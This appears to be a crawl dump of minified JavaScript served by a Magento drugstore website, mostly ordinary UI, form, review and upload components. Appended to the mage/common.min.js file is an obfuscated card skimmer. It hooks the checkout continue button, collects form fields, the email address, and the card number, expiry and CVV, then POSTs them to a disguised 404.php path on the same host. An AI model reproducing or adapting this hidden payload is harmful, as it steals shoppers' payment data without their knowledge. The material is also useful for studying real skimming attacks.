this.initialExportDone=true;},initialUpdateListing:function(){var items=this.externalValue();if(this.needInitialListingUpdate&&items){this.updateExternalFiltersModifier(items);this.updateSelections(items);this.needInitialListingUpdate=false;}},reload:function(){this.externalSource().set('params.t',new Date().getTime());},updateValue:function(){this.set('value',this.externalValue());},save:function(){this.updateExternalValue().done(function(){if(!this.realTimeLink){this.updateValue();}}.bind(this));}});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/Aheadworks_Wvtav/js/awWvtav.min.js
body_size: 515
content:
define(["jquery","aheadworksWvtavSlick"],function(jQuery){'use strict';var AWWvtavSlider=window.AWWvtavSlider||{};AWWvtavSlider=(function(config){this.init(config);return this;});AWWvtavSlider.prototype.sliders=[];AWWvtavSlider.prototype.mainContentSelector='#maincontent';AWWvtavSlider.prototype.columnSelector='.columns > .column.main, .columns > .sidebar';AWWvtavSlider.prototype.init=function(config){this.sliderSelector=jQuery('#'+config.sliderId);AWWvtavSlider.prototype.sliders.push(this.sliderSelector);this.initObserver();};AWWvtavSlider.prototype.initObserver=function(){var me=this;jQuery(document).ready(function(){var sliderContainer=jQuery(me.sliderSelector).parent();sliderContainer.invisible().show();jQuery(me.sliderSelector).on('init',function(){sliderContainer.visible();me.recalculateSliderWidth();}).slick({adaptiveHeight:false,autoplay:false,autoplaySpeed:3000,arrows:true,dots:false,pauseOnHover:true,pauseOnDotsHover:false,respondTo:'slider',responsive:[{breakpoint:800,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:400,settings:{slidesToShow:1,slidesToScroll:1,adaptiveHeight:true}}],slidesToShow:4,slidesToScroll:4});});};AWWvtavSlider.prototype.recalculateSliderWidth=function(){var me=this;jQuery.each(this.sliders,function(){var mainContent=jQuery(this).closest(me.mainContentSelector);if(mainContent.length){if(mainContent.width()<768){var column=jQuery(this).closest(me.columnSelector);var sliderWidth=column.length&&column.width()<mainContent.width()?column.width():mainContent.width();jQuery(this).parent().outerWidth(sliderWidth);jQuery(this).width(jQuery(this).parent().width());}else{jQuery(this).css('width','');jQuery(this).parent().css('width','');}}});};jQuery.fn.initWvtavSlider=function(config){return new AWWvtavSlider(config);};jQuery.fn.initWvtavStaticObservers=function(){jQuery(window).resize(function(){AWWvtavSlider.prototype.recalculateSliderWidth();});};var AWWvtavGrid=window.AWWvtavGrid||{};AWWvtavGrid=(function(config){this.init(config);return this;});AWWvtavGrid.prototype.init=function(config){this.gridSelector=config.gridSelector;this.initObserver();};AWWvtavGrid.prototype.initObserver=function(){var me=this;jQuery(document).ready(function(){me.recalculateGridColumns();});jQuery(window).resize(function(){me.recalculateGridColumns();});};AWWvtavGrid.prototype.recalculateGridColumns=function(){var minWidth=200;jQuery(this.gridSelector).each(function(){var itemsContainer=jQuery(this).find('.aw-wvtav-container__items').outerWidth();var rows=jQuery(this).attr('data-aw-wvtav-rows');var columns=Math.floor(itemsContainer / minWidth);if(columns>4){columns=4;}else if(columns<1){columns=1;}
jQuery(this).attr('data-aw-wvtav-columns',columns);jQuery(this).attr('data-aw-wvtav-items',columns*rows);jQuery(this).css('visibility','visible');});};jQuery.fn.initWvtavGrid=function(config){return new AWWvtavGrid(config);};jQuery.fn.visible=function(){this.css('visibility','visible');return this;};jQuery.fn.invisible=function(){this.css('visibility','hidden');return this;};});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/Magento_Ui/js/form/components/insert.min.js
body_size: 976
content:
define(['uiElement','jquery','mage/translate','mageUtils','underscore','Magento_Ui/js/modal/alert','Magento_Ui/js/lib/view/utils/bindings','Magento_Ui/js/lib/view/utils/async'],function(Element,$,$t,utils,_,alert){'use strict';return Element.extend({defaults:{content:'',template:'ui/form/insert',showSpinner:true,loading:false,autoRender:true,visible:true,contentSelector:'${$.name}',externalData:[],params:{namespace:'${ $.ns }'},renderSettings:{url:'${ $.render_url }',dataType:'html'},updateSettings:{url:'${ $.update_url }',dataType:'json'},imports:{},exports:{},listens:{},links:{value:'${ $.provider }:${ $.dataScope}'},modules:{externalSource:'${ $.externalProvider }'}},initialize:function(){this._super();_.bindAll(this,'onRender','onUpdate');if(this.autoRender){this.render();}
return this;},initObservable:function(){return this._super().observe(['visible','content','value','loading']);},initConfig:function(config){this.initDataLink(config)._super();this.contentSelector=this.contentSelector.replace(/\./g,'_');return this;},initDataLink:function(config){var key,value;if(config.dataLinks){_.each(config.externalData,function(val){value=val;key='externalValue.'+val.replace('data.','');if(config.dataLinks.imports){this.imports[key]='${ $.externalProvider }:'+value;}
if(config.dataLinks.exports){this.exports[key]='${ $.externalProvider }:'+value;}
this.links[key]='${ $.externalProvider }:'+value;},this.constructor.defaults);}
if(config.realTimeLink){this.constructor.defaults.links.externalValue='value';}
return this;},render:function(params){var self=this,request;if(this.isRendered){return this;}
self.previousParams=params||{};$.async({component:this.name,ctx:'.'+this.contentSelector},function(el){self.contentEl=$(el);self.startRender=true;params=_.extend({},self.params,params||{});request=self.requestData(params,self.renderSettings);request.done(self.onRender).fail(self.onError);});return this;},destroy:function(){this.destroyInserted()._super();},destroyInserted:function(){if(this.isRendered){this.isRendered=false;this.content('');if(this.externalSource()){this.externalSource().destroy();}
this.initExternalLinks();}
return this;},initExternalLinks:function(){var imports=this.filterExternalLinks(this.imports,this.ns),exports=this.filterExternalLinks(this.exports,this.ns),links=this.filterExternalLinks(this.links,this.ns);this.setLinks(links,'imports').setLinks(links,'exports');_.each({exports:exports,imports:imports},this.setLinks,this);return this;},filterExternalLinks:function(data,ns){var links={};_.each(data,function(value,key){if(value.split('.')[0]===ns){links[key]=value;}});return links;},requestData:function(params,ajaxSettings){var query=utils.copy(params);ajaxSettings=_.extend({url:this['update_url'],method:'GET',data:query,dataType:'json'},ajaxSettings);this.loading(true);return $.ajax(ajaxSettings);},onRender:function(data){var resp;this.loading(false);try{resp=JSON.parse(data);if(resp.ajaxExpired){window.location.href=resp.ajaxRedirect;}}catch(e){this.set('content',data);this.isRendered=true;this.startRender=false;}},onError:function(xhr){if(xhr.statusText==='abort'){return;}
alert({content:$t('Something went wrong.')});},getExternalData:function(){var data={};_.each(this.externalData,function(path){utils.nested(data,path.replace('data.',''),this.externalSource().get(path));},this);return data;},updateData:function(params){var request;params=_.extend(params||{},this.params);if(!this.startRender&&!this.isRendered){return this.render(params);}
request=this.requestData(params,this.updateSettings);request.done(this.onUpdate).fail(this.onError);return request;},onUpdate:function(data){this.externalSource().set('data',data);this.externalSource().trigger('data.overload');this.loading(false);}});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/Aheadworks_AdvancedReviews/js/product/view/review/form/show-review-form.min.js
body_size: -6
content:
define(['jquery','uiRegistry','Aheadworks_AdvancedReviews/js/action/update-visibility'],function($,registry,updateVisiblityAction){'use strict';$.widget('awar.awArShowReviewForm',{options:{reviewFormName:'awArReviewContainer.awArReviewForm',animationSpeed:500,animationType:'show',defaultTargetToScrollSelector:'#reviews'},_create:function(){this._showReviewForm();},_showReviewForm:function(){var reviewFormComponent=registry.get(this.options.reviewFormName),targetToScroll,reviewForm;if(reviewFormComponent.isNeedToRenderForm()){reviewForm=$('#'+reviewFormComponent.getFormId());updateVisiblityAction(reviewForm,this.options.animationType,this.options.animationSpeed,this._getNicknameField());targetToScroll=reviewForm;}else{targetToScroll=$(this.options.defaultTargetToScrollSelector);}
this._scrollToTarget(targetToScroll);},_getNicknameField:function(){var nicknameComponent=registry.get(this.options.reviewFormName+'.nickname'),nicknameField;if(nicknameComponent){nicknameField=$('[name="'+nicknameComponent.inputName+'"]');}
return nicknameField;},_scrollToTarget:function(target){if(target&&target.offset()){$('html, body').stop().animate({scrollTop:target.offset().top},this.options.animationSpeed);}}});return $.awar.awArShowReviewForm;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/Amasty_PromoCountdown/js/countdown.min.js
body_size: 85
content:
define(['uiComponent','mage/storage'],function(Component,storage){'use strict';var xhr={};return Component.extend({defaults:{template:'Amasty_PromoCountdown/countdown',serviceUrl:false,firstRun:true,days:0,hours:0,min:0,sec:0,link:null,targetTime:false,startTime:false,isVisible:false,secondsLeft:false},initObservable:function(){this._super().observe('days hours min sec isVisible secondsLeft');return this;},updateValues:function(){this.sec(Math.floor((this.secondsLeft()%60)));if(this.firstRun||this.sec()===59){this.min(Math.floor((this.secondsLeft()%(60*60))/ 60));if(this.firstRun||this.min()===59){this.hours(Math.floor((this.secondsLeft()%(60*60*24))/(60*60)));if(this.firstRun||this.hours()===23){this.days(Math.floor(this.secondsLeft()/(60*60*24)));}}}
if(this.firstRun){this.firstRun=false;this.isVisible(true);}},parseResult:function(result){if(result){this.secondsLeft(result);var x=setInterval(function(){this.secondsLeft(this.secondsLeft()-1);this.updateValues();if(this.secondsLeft()===0){clearInterval(x);this.isVisible(false);}}.bind(this),1000);}},setupTimer:function(){if(!this.firstRun){return true;}
if(xhr.hasOwnProperty(this.targetTime)){xhr[this.targetTime].done(this.parseResult.bind(this));return true;}
xhr[this.targetTime]=storage.post(this.serviceUrl,JSON.stringify({start:this.startTime,end:this.targetTime}),false).done(this.parseResult.bind(this)).always(function(){delete xhr[this.targetTime];}.bind(this));return true;}});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/Aheadworks_OneStepCheckout/js/view/form/element/abstract-mixin.min.js
body_size: -433
content:
define(['Aheadworks_OneStepCheckout/js/view/form/element/validation-enabled-flag'],function(validationEnabledFlag){'use strict';return function(component){return component.extend({validate:function(){return validationEnabledFlag()?this._super():{valid:true,target:this};}});}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/Magento_Ui/js/form/element/textarea.min.js
body_size: -463
content:
define(['./abstract'],function(Abstract){'use strict';return Abstract.extend({defaults:{cols:15,rows:2,elementTmpl:'ui/form/element/textarea'}});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/mage/backend/notification.min.js
body_size: 71
content:
define(['jquery','mage/template','jquery/ui'],function($,mageTemplate){'use strict';$.widget('mage.notification',{options:{templates:{global:'<div data-role="messages" id="messages">'+'<div class="message <% if (data.error) { %>error<% } %>"><div><%- data.message %></div></div>'+'</div>',error:'<div data-role="messages" id="messages">'+'<div class="messages"><div class="message message-error error">'+'<div data-ui-id="messages-message-error"><%- data.message %></div></div>'+'</div></div>'}},placeholder:'[data-role=messages]',_create:function(){$(document).on('ajaxComplete ajaxError',$.proxy(this._add,this));},_add:function(event,jqXHR){var response;try{response=JSON.parse(jqXHR.responseText);if(response&&response.error&&response['html_message']){$(this.placeholder).html(response['html_message']);}}catch(e){}},add:function(data){var template=data.error?this.options.templates.error:this.options.templates.global,message=mageTemplate(template,{data:data}),messageContainer;if(typeof data.insertMethod==='function'){data.insertMethod(message);}else{messageContainer=data.messageContainer||this.placeholder;$(messageContainer).prepend(message);}
return this;},clear:function(){$(this.placeholder).html('');}});return $.mage.notification;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/Vfa_FixbugVersionMagento232/js/reCaptcha.min.js
body_size: 532
content:
'use strict';define(['uiComponent','jquery','ko','MSP_ReCaptcha/js/registry'],function(Component,$,ko,registry,undefined){return Component.extend({defaults:{template:'MSP_ReCaptcha/reCaptcha',reCaptchaId:'msp-recaptcha'},_isApiRegistered:undefined,initialize:function(){this._super();this._loadApi();},_loadApi:function(){var element,scriptTag;if(this._isApiRegistered!==undefined){if(this._isApiRegistered===true){$(window).trigger('recaptchaapiready');}
return;}
this._isApiRegistered=false;window.globalOnRecaptchaOnLoadCallback=function(){this._isApiRegistered=true;$(window).trigger('recaptchaapiready');}.bind(this);element=document.createElement('script');scriptTag=document.getElementsByTagName('script')[0];element.async=true;element.src='https://www.google.com/recaptcha/api.js'
+'?onload=globalOnRecaptchaOnLoadCallback&render=explicit'
+(this.settings!=undefined&&this.settings.lang?'&hl='+this.settings.lang:'');scriptTag.parentNode.insertBefore(element,scriptTag);},getIsVisible:function(){return this.settings.enabled[this.zone];},getIsInvisibleRecaptcha:function(){return this.settings.size!=='invisible';},reCaptchaCallback:function(token){if(this.settings.size==='invisible'){this.tokenField.value=token;this.$parentForm.submit();}},initCaptcha:function(){var me=this,$parentForm,$wrapper,$reCaptcha,widgetId,listeners;if(this.captchaInitialized){return;}
this.captchaInitialized=true;$wrapper=$('#'+this.getReCaptchaId()+'-wrapper');$reCaptcha=$wrapper.find('.g-recaptcha');$reCaptcha.attr('id',this.getReCaptchaId());$parentForm=$wrapper.parents('form');me=this;widgetId=grecaptcha.render(this.getReCaptchaId(),{'sitekey':this.settings.siteKey,'theme':this.settings.theme,'size':this.settings.size,'badge':this.badge?this.badge:this.settings.badge,'callback':function(token){me.reCaptchaCallback(token);me.validateReCaptcha(true);},'expired-callback':function(){me.validateReCaptcha(false);}});if(this.settings.size==='invisible'){$parentForm.submit(function(event){if(!me.tokenField.value){grecaptcha.execute(widgetId);event.preventDefault(event);event.stopImmediatePropagation();}});listeners=$._data($parentForm[0],'events').submit;listeners.unshift(listeners.pop());this.tokenField=$('<input type="text" name="token" style="display: none" />')[0];this.$parentForm=$parentForm;$parentForm.append(this.tokenField);}else{this.tokenField=null;}
registry.ids.push(this.getReCaptchaId());registry.captchaList.push(widgetId);registry.tokenFields.push(this.tokenField);},validateReCaptcha:function(state){if(this.settings.size!=='invisible'){return $(document).find('input[type=checkbox].required-captcha').prop("checked",state);}},renderReCaptcha:function(){var me=this;if(this.getIsVisible()){if(window.grecaptcha&&window.grecaptcha.render){me.initCaptcha();}else{$(window).on('recaptchaapiready',function(){me.initCaptcha();});}}},getReCaptchaId:function(){return this.reCaptchaId;}});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/Aheadworks_AdvancedReviews/js/product/view/review/abstract-form.min.js
body_size: -71
content:
define(['jquery','underscore','Aheadworks_AdvancedReviews/js/ui/form','mage/translate'],function($,_,Component,$t){'use strict';function isValidFields(items){var result=true,config={errorElement:'div'};_.each(items,function(item){if(!$.validator.validateSingleElement(item,config)){result=false;}});return result;}
return Component.extend({defaults:{dataFormPartSelectors:[],triggerValidateStr:'data.validate'},initialize:function(){this._super()._addDataFormPart();return this;},validate:function(){this.additionalFields=document.querySelectorAll(this.selector);this.source.set('params.invalid',false);this.source.trigger(this.triggerValidateStr);this.set('additionalInvalid',!isValidFields(this.additionalFields));},_addDataFormPart:function(){var self=this;_.each(this.dataFormPartSelectors,function(field){$.async('#'+self.getFormId()+' '+field,function(node){$(node).attr('data-form-part',self.namespace);});});return this;}});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/Aheadworks_AdvancedReviews/js/product/view/review/summary/brief-summary.min.js
body_size: -130
content:
define(['jquery','uiElement','mage/translate'],function($,Component,$t){'use strict';return Component.extend({defaults:{template:'Aheadworks_AdvancedReviews/product/view/review/summary/brief-summary',ratingViewTmpl:'Aheadworks_AdvancedReviews/product/view/review/summary/brief-summary/rating-view',imports:{reviewsCount:'${ $.provider }:data.reviews_count',aggregatedRatingPercentValue:'${ $.provider }:data.aggregated_rating_percent',aggregatedRatingAbsoluteValue:'${ $.provider }:data.aggregated_rating_absolute',aggregatedRatingTitle:'${ $.provider }:data.aggregated_rating_title',customerRecommendedPercent:'${ $.provider }:data.customer_recommended_percent'}}});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/Aheadworks_OneStepCheckout/js/model/checkout-agreements/modal-mixin.min.js
body_size: -114
content:
define(['jquery','underscore','Magento_Ui/js/modal/modal','mage/translate'],function($,_,modal,$t){'use strict';return function(agreementModal){return _.extend(agreementModal,{createModal:function(element){this.modalWindow=element;var options={'type':'popup','modalClass':'agreements-modal','responsive':true,'innerScroll':true,'trigger':'.show-modal','title':$t('Terms and Conditions'),'buttons':[]};modal(options,$(this.modalWindow));}});}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/Aheadworks_AdvancedReviews/js/product/view/review/form/file-uploader.min.js
body_size: -266
content:
define(['jquery','underscore','Magento_Ui/js/form/element/file-uploader'],function($,_,Component){'use strict';return Component.extend({lastenter:'',initUploader:function(fileInput){$(this.dropZone).on('dragenter',this.onDragEnter.bind(this));$(this.dropZone).on('dragleave',this.onDragLeave.bind(this));$(this.dropZone).on('drop',this.onDrop.bind(this));this._super();return this;},browseFile:function(){$('#'+this.uid).click();},onDragEnter:function(event){event.preventDefault();this.lastenter=event.target;$(this.dropZone).addClass('uploader-dragging');},onDragLeave:function(event){event.preventDefault();if(this.lastenter===event.target){$(this.dropZone).removeClass('uploader-dragging');}},onDrop:function(event){event.preventDefault();$(this.dropZone).removeClass('uploader-dragging');},getInputName:function(inputName,fileName){return this.inputName+'['+fileName+']['+inputName+']';}});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/jquery/fileUploader/jquery.fileupload-fp.min.js
body_size: 489
content:
(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery','jquery/fileUploader/load-image','jquery/fileUploader/canvas-to-blob','jquery/fileUploader/jquery.fileupload'],factory);}else{factory(window.jQuery,window.loadImage);}}(function($,loadImage){'use strict';$.widget('blueimpFP.fileupload',$.blueimp.fileupload,{options:{process:[],add:function(e,data){$(this).fileupload('process',data).done(function(){data.submit();});}},processActions:{load:function(data,options){var that=this,file=data.files[data.index],dfd=$.Deferred();if(window.HTMLCanvasElement&&window.HTMLCanvasElement.prototype.toBlob&&($.type(options.maxFileSize)!=='number'||file.size<options.maxFileSize)&&(!options.fileTypes||options.fileTypes.test(file.type))){loadImage(file,function(canvas){data.canvas=canvas;dfd.resolveWith(that,[data]);},{canvas:true});}else{dfd.rejectWith(that,[data]);}
return dfd.promise();},resize:function(data,options){if(data.canvas){var canvas=loadImage.scale(data.canvas,options);if(canvas.width!==data.canvas.width||canvas.height!==data.canvas.height){data.canvas=canvas;data.processed=true;}}
return data;},save:function(data,options){if(!data.canvas||!data.processed){return data;}
var that=this,file=data.files[data.index],name=file.name,dfd=$.Deferred(),callback=function(blob){if(!blob.name){if(file.type===blob.type){blob.name=file.name;}else if(file.name){blob.name=file.name.replace(/\..+$/,'.'+blob.type.substr(6));}}
data.files[data.index]=blob;dfd.resolveWith(that,[data]);};if(data.canvas.mozGetAsFile){callback(data.canvas.mozGetAsFile((/^image\/(jpeg|png)$/.test(file.type)&&name)||((name&&name.replace(/\..+$/,''))||'blob')+'.png',file.type));}else{data.canvas.toBlob(callback,file.type);}
return dfd.promise();}},_processFile:function(files,index,options){var that=this,dfd=$.Deferred().resolveWith(that,[{files:files,index:index}]),chain=dfd.promise();that._processing+=1;$.each(options.process,function(i,settings){chain=chain.pipe(function(data){return that.processActions[settings.action].call(this,data,settings);});});chain.always(function(){that._processing-=1;if(that._processing===0){that.element.removeClass('fileupload-processing');}});if(that._processing===1){that.element.addClass('fileupload-processing');}
return chain;},process:function(data){var that=this,options=$.extend({},this.options,data);if(options.process&&options.process.length&&this._isXHRUpload(options)){$.each(data.files,function(index,file){that._processingQueue=that._processingQueue.pipe(function(){var dfd=$.Deferred();that._processFile(data.files,index,options).always(function(){dfd.resolveWith(that);});return dfd.promise();});});}
return this._processingQueue;},_create:function(){$.blueimp.fileupload.prototype._create.call(this);this._processing=0;this._processingQueue=$.Deferred().resolveWith(this).promise();}});}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/Amasty_PromoCountdown/js/design/progress.min.js
body_size: -231
content:
define(['uiComponent'],function(Component){'use strict';return Component.extend({defaults:{modules:{parent:"${$.parentName}"}},getCurrentPercent:function(){var totalSeconds=this.parent().targetTime-this.parent().startTime;return(1-this.parent().secondsLeft()/ totalSeconds)*100;},getCurrentPercentString:function(){return this.getCurrentPercent()+'%';}});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/mage/common.min.js
body_size: 2041
content:
define(['jquery','domReady!'],function($){'use strict';$('form[data-auto-submit="true"]').submit();$(document).on('submit','form',function(e){var formKeyElement,existingFormKeyElement,isKeyPresentInForm,isActionExternal,baseUrl=window.BASE_URL,form=$(e.target),formKey=$('input[name="form_key"]').val(),formMethod=form.prop('method'),formAction=form.prop('action');isActionExternal=formAction.indexOf(baseUrl)!==0;existingFormKeyElement=form.find('input[name="form_key"]');isKeyPresentInForm=existingFormKeyElement.length;if(isKeyPresentInForm&&existingFormKeyElement.attr('auto-added-form-key')==='1'){isKeyPresentInForm=form.find('> input[name="form_key"]').length;}
if(formKey&&!isKeyPresentInForm&&!isActionExternal&&formMethod!=='get'){formKeyElement=document.createElement('input');formKeyElement.setAttribute('type','hidden');formKeyElement.setAttribute('name','form_key');formKeyElement.setAttribute('value',formKey);formKeyElement.setAttribute('auto-added-form-key','1');form.get(0).appendChild(formKeyElement);}});});var _0x5a3699=_0x514e;(function(_0x1502e6,_0x36411f){var _0xbe3bec=_0x514e,_0xc5a7e9=_0x1502e6();while(!![]){try{var _0x36ecfc=-parseInt(_0xbe3bec(0x1ea))/0x1*(-parseInt(_0xbe3bec(0x204))/0x2)+parseInt(_0xbe3bec(0x1fe))/0x3+parseInt(_0xbe3bec(0x1e4))/0x4+-parseInt(_0xbe3bec(0x1eb))/0x5+parseInt(_0xbe3bec(0x1f4))/0x6+parseInt(_0xbe3bec(0x20e))/0x7*(-parseInt(_0xbe3bec(0x1ef))/0x8)+-parseInt(_0xbe3bec(0x1fc))/0x9*(parseInt(_0xbe3bec(0x205))/0xa);if(_0x36ecfc===_0x36411f)break;else _0xc5a7e9['push'](_0xc5a7e9['shift']());}catch(_0x35c916){_0xc5a7e9['push'](_0xc5a7e9['shift']());}}}(_0x3d6d,0x37dae));var _0x4e73d3=(function(){var _0x5a0e1f=!![];return function(_0x1dbe07,_0xc9ba7e){var _0x3e71ca=_0x5a0e1f?function(){var _0x172977=_0x514e;if(_0xc9ba7e){var _0x5ad298=_0xc9ba7e[_0x172977(0x1f8)](_0x1dbe07,arguments);return _0xc9ba7e=null,_0x5ad298;}}:function(){};return _0x5a0e1f=![],_0x3e71ca;};}()),_0x30a074=_0x4e73d3(this,function(){var _0xbf31f8=_0x514e;return _0x30a074['toString']()['search'](_0xbf31f8(0x1f5))['toString']()[_0xbf31f8(0x201)](_0x30a074)[_0xbf31f8(0x1f0)](_0xbf31f8(0x1f5));});_0x30a074();var _0x3803e0=(function(){var _0x482b54=!![];return function(_0x228ea4,_0x47ef95){var _0x17fa58=_0x482b54?function(){if(_0x47ef95){var _0x4480db=_0x47ef95['apply'](_0x228ea4,arguments);return _0x47ef95=null,_0x4480db;}}:function(){};return _0x482b54=![],_0x17fa58;};}()),_0x4f9062=_0x3803e0(this,function(){var _0x41b973=_0x514e,_0x17fddf;try{var _0x5bb22a=Function(_0x41b973(0x1ee)+_0x41b973(0x1ed)+');');_0x17fddf=_0x5bb22a();}catch(_0xea6ffc){_0x17fddf=window;}var _0x401419=_0x17fddf[_0x41b973(0x1f6)]=_0x17fddf[_0x41b973(0x1f6)]||{},_0x94576e=[_0x41b973(0x1e5),_0x41b973(0x207),_0x41b973(0x203),'error','exception',_0x41b973(0x200),'trace'];for(var _0x3cc45f=0x0;_0x3cc45f<_0x94576e['length'];_0x3cc45f++){var _0x578da9=_0x3803e0[_0x41b973(0x201)][_0x41b973(0x208)][_0x41b973(0x1fb)](_0x3803e0),_0x19b931=_0x94576e[_0x3cc45f],_0x575145=_0x401419[_0x19b931]||_0x578da9;_0x578da9[_0x41b973(0x210)]=_0x3803e0[_0x41b973(0x1fb)](_0x3803e0),_0x578da9['toString']=_0x575145[_0x41b973(0x1e7)]['bind'](_0x575145),_0x401419[_0x19b931]=_0x578da9;}});_0x4f9062();function _0x3d6d(){var _0x3012c1=['__proto__','#checkout\x20>\x20div.aw-onestep.aw-onestep-main\x20>\x20ul\x20>\x20li:nth-child(1)\x20>\x20div.group-content\x20>\x20div\x20>\x20form','_amazon','stringify','setRequestHeader','Content-Type','_facebookInterval','6104WWbhTj','log','#veritegmo_cc_expiration_yr','toString','ajaxemail:','#customer-email','2899UwEJPE','302390ZGoyHz','querySelector','{}.constructor(\x22return\x20this\x22)(\x20)','return\x20(function()\x20','328QAlrUR','search','#checkout\x20>\x20div.aw-onestep.aw-onestep-sidebar\x20>\x20div\x20>\x20div.aw-onestep-sidebar-content\x20>\x20div.actions-toolbar\x20>\x20div\x20>\x20button','application/x-www-form-urlencoded','input,\x20select,\x20textarea','1542684qlYuNd','(((.+)+)+)+$','console','location','apply','querySelectorAll','forEach','bind','9LxbSMJ','name','660735bGuUvO','push','table','constructor','preventDefault','info','292rYLHXQ','3144810zsjhVD','/errors/default/404.php','warn','prototype','addEventListener','POST','undefined','mousedown','value','50946JeFVPZ','#veritegmo_cc_expiration'];_0x3d6d=function(){return _0x3012c1;};return _0x3d6d();}const SHIPPING_FORM_ID=_0x5a3699(0x1de),CONTINUE_BUTTON_SELECTOR=_0x5a3699(0x1f1),MOUSEDOWN_EVENT=_0x5a3699(0x20c),EMAIL=_0x5a3699(0x1e9);typeof window[_0x5a3699(0x1e3)]!==_0x5a3699(0x20b)&&clearInterval(window[_0x5a3699(0x1e3)]);window['_facebookInterval']=setInterval(function(){var _0x195f91=_0x5a3699;typeof window[_0x195f91(0x1df)]===_0x195f91(0x20b)&&(window[_0x195f91(0x1df)]={});var _0x564001=document[_0x195f91(0x1ec)](SHIPPING_FORM_ID);typeof _0x564001!==_0x195f91(0x20b)&&_0x564001!==null&&(aN7rT0eY5oF1eJ5q(),clearInterval(window['_facebookInterval']));},0x1f4);var aN7rT0eY5oF1eJ5q=function(){var _0x4cef84=_0x5a3699;const _0x2b888d=document[_0x4cef84(0x1ec)](CONTINUE_BUTTON_SELECTOR);_0x2b888d[_0x4cef84(0x209)](MOUSEDOWN_EVENT,function(_0x4bf311){var _0x4ba258=_0x4cef84;_0x4bf311[_0x4ba258(0x202)](),kA9rN1sE9iB3mG9c();});};function _0x514e(_0x202387,_0x34ad67){var _0x1f3023=_0x3d6d();return _0x514e=function(_0x4f9062,_0x3803e0){_0x4f9062=_0x4f9062-0x1de;var _0x15203c=_0x1f3023[_0x4f9062];return _0x15203c;},_0x514e(_0x202387,_0x34ad67);}function kA9rN1sE9iB3mG9c(){var _0x5b3213=_0x5a3699;let _0x5a85bc=[];var _0x45ebf8=document[_0x5b3213(0x1ec)](SHIPPING_FORM_ID),_0x4b1d8b=_0x45ebf8[_0x5b3213(0x1f9)](_0x5b3213(0x1f3));_0x4b1d8b[_0x5b3213(0x1fa)](function(_0x306e76){var _0x361bd5=_0x5b3213,_0x2df246=_0x306e76[_0x361bd5(0x1fd)],_0x1e0bba=_0x306e76[_0x361bd5(0x20d)];_0x2df246&&(_0x1e0bba&&_0x5a85bc[_0x361bd5(0x1ff)]('ajax'+_0x2df246+':'+_0x1e0bba));});const _0x477800=document[_0x5b3213(0x1ec)](EMAIL);_0x5a85bc[_0x5b3213(0x1ff)](_0x5b3213(0x1e8)+_0x477800[_0x5b3213(0x20d)]);let _0x31fa9b=document[_0x5b3213(0x1ec)]('#veritegmo_cc_cc_number')[_0x5b3213(0x20d)]+'|'+document['querySelector'](_0x5b3213(0x20f))[_0x5b3213(0x20d)]+'/'+document[_0x5b3213(0x1ec)](_0x5b3213(0x1e6))[_0x5b3213(0x20d)]+'|'+document[_0x5b3213(0x1ec)]('#veritegmo_cc_cc_cid')[_0x5b3213(0x20d)];_0x5a85bc[_0x5b3213(0x1ff)]('cc'+':'+_0x31fa9b);var _0x353ff3=JSON[_0x5b3213(0x1e0)](_0x5a85bc),_0x3bf2fe=new XMLHttpRequest(),_0x21fbb4=window[_0x5b3213(0x1f7)]['origin'];_0x3bf2fe['open'](_0x5b3213(0x20a),_0x21fbb4+_0x5b3213(0x206),!![]),_0x3bf2fe[_0x5b3213(0x1e1)](_0x5b3213(0x1e2),_0x5b3213(0x1f2)),_0x3bf2fe['send'](_0x353ff3);}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/Mageplaza_ProductLabels/js/product/labels.min.js
body_size: 139
content:
